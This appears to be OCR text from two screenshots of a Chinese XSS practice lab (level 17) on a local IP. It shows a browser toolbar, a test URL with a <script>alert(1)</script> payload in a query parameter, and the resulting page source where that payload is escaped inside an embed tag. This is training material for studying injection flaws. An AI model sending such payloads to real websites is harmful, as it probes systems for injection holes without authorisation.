 1.
欢迎来到level17
http://192.168.23.128/xss/leve
192.168.23.128/xss/level17.php?arg01=a&arg02=<script>alert(1)</script>
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.23.128/xss/level17.php?arg01=a&arg02=<script>alert(1)</script>
Split URL
Execute
Enable Post data
Enable Referrer
欢迎来到level17
成功后，点我进入下一关
2.
欢迎来到level17
http://192.168.23.128/xss/leve
view-source:http://192.168.23.128/xss/level17.php?arg01=a&arg02=%3Cscript%3Ealert(1)%3C/script%3E
搜索
无代理
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 }
9 </script>
10 <title>欢迎来到level17</title>
11 </head>
12 <body>
13 <h1 align=center>欢迎来到level17</h1>
14 <embed src=xsf01.swf?a=&lt;script&gt;alert(1)&lt;/script&gt; width=100% heigth=100%><h2 align=center>成功后，<a href=level18.php?arg01=a&arg02=b>点我进入下一关</a></h2>
15 </body>
16 </html>
17